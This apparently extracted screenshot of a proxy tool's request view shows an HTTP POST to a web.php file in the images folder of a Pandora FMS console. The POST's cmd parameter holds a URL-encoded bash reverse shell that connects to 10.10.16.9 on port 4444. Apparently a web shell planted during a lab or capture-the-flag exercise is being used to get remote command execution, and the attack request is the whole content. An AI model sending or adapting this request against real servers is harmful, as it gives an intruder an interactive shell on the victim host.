 Request
Pretty Raw Hex
1 POST /pandora_console/images/web.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=j474kqhp5b1stqt7lebg1kcuql
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 6
17
18 cmd=bash+-c+'sh+-i+>%26+/dev/tcp/10.10.16.9/4444+0>%261'